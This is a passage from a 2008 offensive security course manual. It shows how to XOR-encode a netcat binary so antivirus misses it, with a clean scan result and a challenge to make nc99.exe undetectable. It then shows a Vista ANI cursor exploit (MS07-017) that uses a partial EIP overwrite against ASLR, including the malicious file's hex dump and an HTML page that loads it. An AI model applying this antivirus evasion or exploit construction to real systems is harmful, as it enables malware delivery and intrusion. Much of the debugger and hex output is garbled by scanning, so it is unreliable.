| 00404C05<br>00404C25<br>00404C25<br>00404C35<br>00404C55<br>00404C55<br>00404C65<br>00404C65<br>00404C95<br>00404C95<br>00404C95<br>00404C95<br>00404C85<br>00404C85<br>00404C55<br>00404C55<br>00404C55<br>00404C55<br>00404L25<br>00404L15<br>00404L15<br>00005<br>00005<br>0000050005<br>00005<br>00000500000000 | 67 0F BF<br>5F 6B 86 2<br>E7 F0 4 9<br>6F 84 C7 3<br>EE 07 0C 4<br>4F 0F E7 F<br>0F E7 EA 2<br>0F E7 EA 2<br>0F E7 AA 2<br>0F E7 AA 2<br>0F E7 AA 2<br>0F 5F 84 0<br>1F 84 05 1<br>CC 84 05 1<br>CC 84 05 1<br>CC 84 05 1<br>CS 84 05 1<br>25 0F 0F 0<br>05 05 1<br>05 05 0<br>05 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | 4F 0F 67 77<br>4F 0F 0F 0F 0F<br>4A 0F 0F 0F 0F<br>58E 25 0F 0F<br>58E 25 0F 0F<br>58E 0F 08 0F<br>58E 0F 08 0F<br>58E 0F 08 0F<br>58E 0F 08F 7A<br>58E 0F 08F 0F<br>58E 0F<br>58E 0F 08F 0F<br>58E 0F<br>58E 0F | 79 4F 0F 6B F<br>0F 8C CB FF 5<br>3C DD 85 DB 8<br>F3 0F 0F 86 02 E<br>F3 4F 0F CE E<br>8A CF 7A 05 6<br>70 28 4E 0F 0F 0<br>37 F2 4F 0F 0<br>37 F2 4F 0F 0<br>53 F5 F0 F0 2F 0<br>F3 F5 E7 22 E<br>F3 F5 E7 71 F8 F<br>54 42 FF 6B 5<br>84 42 FF 6B 5<br>55 E7 71 F8 F<br>84 42 FF 6B 5<br>56 C 9F 9F 9F 9F<br>84 42 FF 6B 5<br>56 C 9F 9F 9F 9F 9F<br>57 69 9F 9F 9F 9F 9F<br>58 69 9F 9F 9F 9F 9F<br>58 69 9F 9F 9F 9F 9F<br>58 69 9F 9F 9F 9F 9F<br>58 69 9F 9F 9F 9F 9F<br>58 69 9F 9F 9F 9F 9F<br>58 69 9F 9F 9F 9F 9F<br>58 69 9F 9F 9F 9F 9F<br>58 69 9F 9F 9F 9F 9F<br>58 69 69 9F 9F 9F 9F<br>58 69 9F 9F 9F 9F 9F<br>58 69 9F 9F 9F 9F 9F 9F 9F<br>58 69 9F 9F 9F 9F 9F 9F 9F 9F 9F 9F 9F 9F 9F | AE         ØF         ØF< | g*10*gwy0*k*****<br>k8*****1 VY8j<br>1=*5-N*(1 ■8+×50<br>*8 k4=***80\$≤0%f<br>e+8@n≤0%fr*%4<br>0*r,7**2=24e1111<br>**(ff3*=2****10*=1<br>**(ff3*=2*e=111*<br>**(ff3*=2*e=110*==1<br>ff3*=10*=2********************************* |

Don't forget to **put a breakpoint** at the end of our encoding routine. We don't want execution flow to continue beyond that, as we want to capture a "snapshot" of the encoded binary file. We now need to carefully save the encoded file to disk (ncx99-mod3.exe).



## AV, AV wherefore art thou AV?

Opening this new file in Olly and single stepping through it is an eye opening experience.

Firstly, we can immediately see that the original data in the .text segment has actually changed. All the commands after our hijacking point (00404c05 and onwards) has become obscufated.

| CPU - r                                                                                                    | main           | thread, module no                                                                                                    | x99-mo                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| 00404BF8<br>00404BF9<br>00404BFA<br>00404BFB<br>00404BFE<br>00404BFE<br>00404BFE<br>00404BFF<br>00404BFF                                                                                                    | [:<br>::<br>:× | 5E<br>5F<br>58<br>CC<br>CC<br>CC<br>CC<br>CC<br>CC<br>CC<br>CC<br>CC<br>CC<br>CC<br>CC<br>CC                                                                                                    | POP ESI<br>POP EDI<br>POP EBX<br>RETN<br>INT3<br>INT3<br>INT3<br>INT3<br>INT3<br>UNT3<br>UNT3                                                                                                    | * |
| 00404C05<br>00404C0E<br>00404C0E<br>00404C0E<br>00404C15<br>00404C16<br>00404C16<br>00404C16<br>00404C23<br>00404C23<br>00404C23<br>00404C29<br>00404C29<br>00404C29<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28<br>00404C28 |                | 67:0FBF4F 0F<br>67:77 79<br>4F<br>0F6BAE 0F0F0F0F<br>5F<br>6886 2A0F0F0F 0F<br>8CCB<br>FF5C59 58<br>866A E7<br>F0<br>1A<br>53<br>2D<br>4E<br>0F<br>32<br>2D<br>4E<br>0F<br>33<br>2D<br>4E<br>0F<br>33<br>2D<br>4E<br>0F<br>33<br>2D<br>4E<br>0F<br>33<br>2D<br>4E<br>0F<br>33<br>2D<br>4E<br>0F<br>33<br>2D<br>4E<br>0F<br>33<br>2D<br>4E<br>0F<br>33<br>2D<br>4E<br>0F<br>33<br>2D<br>4E<br>0F<br>33<br>2D<br>4E<br>0F<br>33<br>2D<br>4E<br>0F<br>33<br>2D<br>4E<br>0F<br>34<br>2D<br>4E<br>0F<br>35<br>2D<br>4E<br>0F<br>36<br>2D<br>4E<br>0F<br>36<br>2D<br>4E<br>2D<br>4E<br>2D<br>2D<br>2D<br>4E<br>2D<br>2D<br>2D<br>4E<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D<br>2D | MOUSX ECX, WORD PTR DS:[BX+F]<br>UA SHORT ncx99-mo.00404C86<br>DEC EDI<br>PACKSSDW MM5, QWORD PTR DS:[ESI-<br>POP EDI<br>IMUL EAX, DWORD PTR DS:[ESI+F0F<br>MOV BX,CS<br>CALL FAR FWORD PTR DS:[ECX+EB><br>XCH6 BYTE PTR DS:[EDX-19],CH<br>DB 1A<br>DB 53<br>DB 2D<br>DB 4E<br>DB 3C<br>DB 0F<br>DB 3C<br>DB 0B<br>DB 35<br>DB 0B<br>DB 0B<br>DB 85<br>DB 0B<br>DB 86<br>DB 10 | 4 |
| •                                                                                                    |                |                                                                                                    | +                                                                                                    |   |

As we step over the first few instructions, we see that we are redirected to our stub, and that the stub is XOR encoding the already encoded data, with the same XOR key (0F). This restores the original content of the file, and decodes it in memory.

© All rights reserved to Author Mati Aharoni, 2008



Once decoding is complete, execution flow is redirected back to the original point where the execution was interrupted.

| C CPU - r                                                                        | nain th | iread, module nc          | x99-mo                                                     |   |
|----------------------------------------------------------------------------------|---------|---------------------------|------------------------------------------------------------|---|
| 00404BF9<br>00404BFA<br>00404BFB<br>00404BFC<br>00404BFC<br>00404BFC<br>00404BFE |         |                           | POP EDI<br>POP EBX<br>RETN<br>INT3<br>INT3<br>INT3<br>INT3 | • |
| 00404000                                                                         | sv E    | 9 68580000                | JMP ncx99-mo.0040A770                                      |   |
| 00404C05                                                                         | > è6    | B 00B04000                | PUSH ncx99-mo.0040B000                                     |   |
| 00404C0A                                                                         | . 6     | 8 78764000                | PUSH_ncx99-mo.00407678                                     |   |
| 00404C0F                                                                         | • e     | 4:A1 00000000             | MOV EAX, DWORD PTR FS:[0]                                  | _ |
| 00404015                                                                         | · 5     | 0<br>1.0005 00000000      | MOU DWODD DTD EC.FG1 ECD                                   |   |
| 00404C10                                                                         | · 8     | 4:0725 00000000<br>RC4 F0 | OND FSP -10                                                |   |
| 00404020                                                                         | : š     | 3                         | PUSH EBX                                                   |   |
| 00404C21                                                                         | . 5     | 6                         | PUSH EST                                                   |   |
| 00404C22                                                                         | . 5     | 7                         | PUSH EDI                                                   |   |
| 00404C23                                                                         | . 8     | 965 E8                    | MOV DWORD PTR SS:[EBP-18],ESP                              |   |
| 00404C26                                                                         | • F     | F15 5C224100              | CALL DWORD PTR DS: [<&KERNEL32.GetV                        |   |
| 00404020                                                                         | · 3     | 302                       | XUR EDX,EDX                                                |   |
| 00404C2E                                                                         | . 0     | HU4<br>915 50504000       | MOU DE,HH<br>MOU DWODD DTD DS,F40ECEO1 EDV                 |   |
| 00404030                                                                         | • 8     | 915 E0FC4000              | MOLLECY EQY                                                |   |
| 00404038                                                                         | . 8     | 1F1 FF000000              | AND FCX- PFF                                               |   |
| 00404C3E                                                                         | : š     | 90D E4FC4000              | MOV DWORD PTR DS: [40FCE4].ECX                             |   |
| 00404C44                                                                         | . Č     | 1E1 08                    | SHL ECX,8                                                  |   |
| 00404C47                                                                         | . 0     | BCA                       | ADD ECX,EDX                                                |   |
| 00404C49                                                                         | . 8     | 90D E0FC4000              | MOV DWORD PTR DS: [40FCE0], ECX                            |   |
| 00404C4F                                                                         | • C     | 1E8 10                    | SHR EAX, 10                                                | Ŧ |
| инанагь?                                                                         | 10      | з прегаиии                | MULT DARRED FIR TIS+FAUETHET FOX                           |   |
| •                                                                                |         |                           | P                                                          |   |

Our file has been decoded in memory, and is just about to execute.

We allow code execution to continue, and check if our file was successfully run:



## **The Results**

Now, all that's left to do is check if our binary encoding loop was sufficient to bypass our antivirus:

| 🚽 Scanning Statistic: | s - 21 s                           | ? 🗙   |
|-----------------------|------------------------------------|-------|
|                       | Finished                           |       |
| 🖵 Scanning Informatio | n                                  |       |
| Started:              | Manually 1/20/2008 12:43:03 AM     |       |
| Ended:                | 1/20/2008 12:43:03 AM              |       |
| Objects scanned       | E 1                                |       |
| Errors:               | 0                                  |       |
|                       |                                    |       |
|                       | Display Test <u>c</u> onfiguration |       |
|                       |                                    |       |
| Virus statistics —    |                                    |       |
|                       |                                    |       |
|                       |                                    |       |
| No threats            | found.                             |       |
|                       |                                    |       |
|                       |                                    |       |
|                       |                                    |       |
| $\bigcirc$            | Display Result                     | Close |
|                       |                                    |       |
|                       |                                    |       |



# **Challenge #4**

Take nc99.exe and make it undetectable on your lab machine, using AVG as your test baseline.

# **DEFENSIVE**

# **Advanced Exploitation Techniques**

# MS07-017 - Dealing with Vista

In the "Offensive Security 101 v2.0 course, we analyzed the MS07-017 vulnerability on XP SP2 and saw how the stack based buffer overflow was exploited in order to gain code execution. As we saw in that example, neither GS nor DEP protection were enabled on the vulnerable DLL's, which made the exploitation process relatively trivial. This was not the case on Windows Vista.

www.offensive-security.

#### **ASLR**

As we saw in a previous module, Windows Vista implements ASLR, which randomizes the base addresses of loaded applications and DLLS. In exploit development terms, this means we can't reliably jump or call any relative addresses such as *jmp [ebx]* in USER32.DLL. As user32.dll would get loaded at a different base address after each reboot – and our chances of hitting the right one are minimal. Obviously a different approach is required.

| 00000000 | 52 49 46 46 | 90 00 00 00 | 41 43 4F 4E 61 | 6E 69 68   | RIFFACONanih      |
|----------|-------------|-------------|----------------|------------|-------------------|
| 00000010 | 24 00 00 00 | 24 00 00 00 | 02 00 00 00 00 | 00 00 00   | \$\$              |
| 00000020 | 00 00 00 00 | 00 00 00 00 | 00 00 00 00 00 | 00 00 00   |                   |
| 00000030 | 00 00 00 00 | 01 00 00 00 | 61 6E 69 68 58 | 00 00 00   | anihX             |
| 00000040 | 41 41 41 41 | 41 41 41 41 | 41 41 41 41 41 | . 41 41 41 | АААААААААААААА    |
| 00000050 | 41 41 41 41 | 41 41 41 41 | 41 41 41 41 41 | . 41 41 41 | АААААААААААААА    |
| 00000060 | 00 41 41 41 | 41 41 41 41 | 41 41 41 41 41 | 41 41 41   | . AAAAAAAAAAAAAAA |
| 00000070 | 41 41 41 41 | 41 41 41 41 | 41 41 41 41 00 | 00 00 00   | ААААААААААА       |
| 08000000 | 00 00 00 00 | 00 00 00 00 | 00 00 00 00 00 | 00 00 00   |                   |
| 00000090 | 42 42 42 42 | 43 43 43 43 |                | BBB        | BBCCCC            |

After further investigating the effects of ASLR on the base address of a DLL, we see that only the higher two bytes are randomized.



Let's take a look at an example. I've located a *jmp* [ebx] command in ntdll.dll





I'll reboot the Vista machine, and locate the same code:

| 💥 oliydł                                                                                                    | og - ieuser.exe - [CPU - t                                                                                                    | hread 000008E4, module ntdll]                                                                                                    |                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
| C File                                                                                                    | View Debug Optio                                                                                                    | ns Window Help                                                                                                    |                   |
| Paused                                                                                                    |                                                                                                    |                                                                                                    | 4 T V             |
| 774316A1<br>774316A6<br>774316A7<br>774316A7<br>774316A7<br>774316A7<br>774316A7<br>774316A7<br>774316A7<br>774316B2<br>774316B2<br>774316B2<br>774316C2<br>774316C2<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710<br>77431710 | FF63       00         002B       48         14       39         70       08         74       02         03C9       8840         8508       8508         00584       78000000         8843       04         A8       01         010       0844         028       8508         010       0843         0484       78000000         3975       10         04544       78000000         3975       10         0454       8591FCFF         8855       10         8048       FF         E3       42000000         88F6       06         96785       31150100         8855       10         8850       F8         850B       78         9850       F8         850B       88         98       96         90       90         90       90         90       90         90       90         90       90         90       90 <t< td=""><td>JMP DWORD PTR DS:[EBX]<br/>ADD BYTE PTR DS:[EBX],CH<br/>DEC EAX<br/>ADC AL,39<br/>JO SHORT ntdll.774316B3<br/>JE SHORT ntdll.774316B3<br/>JE SHORT ntdll.774316AF<br/>ADD ECX,ECX<br/>MOV EAX,DWORD PTR DS:[EAX+420]<br/>LEA EBX,DWORD PTR DS:[EAX+ECX*4]<br/>TEST EBX,EX<br/>JE ntdll.77432138<br/>MOV EAX,DWORD PTR DS:[EBX+4]<br/>TEST AL,1<br/>JE ntdll.77432138<br/>CMP DWORD PTR SS:[EBP+10],ESI<br/>JE ntdll.77432138<br/>CMP DWORD PTR SS:[EBP+10]<br/>LEA ECX,DWORD PTR SS:[EBP+10]<br/>LEA ECX,DWORD PTR DS:[EAX-1]<br/>CALL ntdll.7743171E<br/>MOV ESI,EAX<br/>TEST BYTE PTR SS:[EBP+C],8<br/>JNZ ntdll.77432138<br/>TEST BYTE PTR SS:[EBP+C],8<br/>JNZ ntdll.77438862<br/>CMP BYTE PTR SS:[EBP+C],8<br/>JNZ ntdll.7743B838<br/>MOV EBX,DWORD PTR SS:[EBP+C],8<br/>JNZ ntdll.7743B838<br/>MOV EAX,ESI<br/>POP ESI<br/>JE ntdll.7743B838<br/>MOV EAX,ESI<br/>POP ESI<br/>LEAVE<br/>RETN 0C<br/>NOP<br/>NOP<br/>NOP<br/>NOP<br/>NOP<br/>NOP<br/>NOP<br/>NOP</td><td>ntc<br/>ntc<br/>ntc</td></t<> | JMP DWORD PTR DS:[EBX]<br>ADD BYTE PTR DS:[EBX],CH<br>DEC EAX<br>ADC AL,39<br>JO SHORT ntdll.774316B3<br>JE SHORT ntdll.774316B3<br>JE SHORT ntdll.774316AF<br>ADD ECX,ECX<br>MOV EAX,DWORD PTR DS:[EAX+420]<br>LEA EBX,DWORD PTR DS:[EAX+ECX*4]<br>TEST EBX,EX<br>JE ntdll.77432138<br>MOV EAX,DWORD PTR DS:[EBX+4]<br>TEST AL,1<br>JE ntdll.77432138<br>CMP DWORD PTR SS:[EBP+10],ESI<br>JE ntdll.77432138<br>CMP DWORD PTR SS:[EBP+10]<br>LEA ECX,DWORD PTR SS:[EBP+10]<br>LEA ECX,DWORD PTR DS:[EAX-1]<br>CALL ntdll.7743171E<br>MOV ESI,EAX<br>TEST BYTE PTR SS:[EBP+C],8<br>JNZ ntdll.77432138<br>TEST BYTE PTR SS:[EBP+C],8<br>JNZ ntdll.77438862<br>CMP BYTE PTR SS:[EBP+C],8<br>JNZ ntdll.7743B838<br>MOV EBX,DWORD PTR SS:[EBP+C],8<br>JNZ ntdll.7743B838<br>MOV EAX,ESI<br>POP ESI<br>JE ntdll.7743B838<br>MOV EAX,ESI<br>POP ESI<br>LEAVE<br>RETN 0C<br>NOP<br>NOP<br>NOP<br>NOP<br>NOP<br>NOP<br>NOP<br>NOP | ntc<br>ntc<br>ntc |

Notice that the same code is now present at a different base address (now **0x774316A1**, before **0x776516A1**). Note that the lower two bytes stay the same.



Another interesting thing to note is that the original POC overwrites EIP with exactly 4 bytes – the "x43x43x43x43x43" string. This length of this string is defined at 58 bytes length (this is what causes the overflow).

www.offensive-security.com

#### 2 byte overwrite

One interesting method of bypassing the base DLL address randomization is by implementing a partial EIP overwrite. Let's explore this vector slowly. We'll begin by shortening our buffer to 56 bytes, effectively overwriting the lower 2 bytes of our EIP at crash time.

| 00000000 | 52 | 49 | 46 | 46 | 90 | 00 | 00 | 00 | 41 | 43 | 4F | 4E | 61 | 6E | 69 | 68 | RIFFACONanih     |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------|
| 00000010 | 24 | 00 | 00 | 00 | 24 | 00 | 00 | 00 | 02 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | \$\$             |
| 00000020 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
| 00000030 | 00 | 00 | 00 | 00 | 01 | 00 | 00 | 00 | 61 | 6E | 69 | 68 | 56 | 00 | 00 | 00 | anihX            |
| 00000040 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 00000050 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААААА |
| 00000060 | 00 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | . AAAAAAAAAAAAAA |
| 00000070 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 00 | 00 | 00 | 00 | АААААААААА       |
| 00000080 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
| 00000090 | 42 | 42 | 42 | 42 | 43 | 43 |    |    |    |    |    |    |    |    |    |    | BBBBCCCC         |

And create an html file which will call this malicious ANI file:

```
<html>
<body style="cursor: url('exploit.ani')">
</html>
```

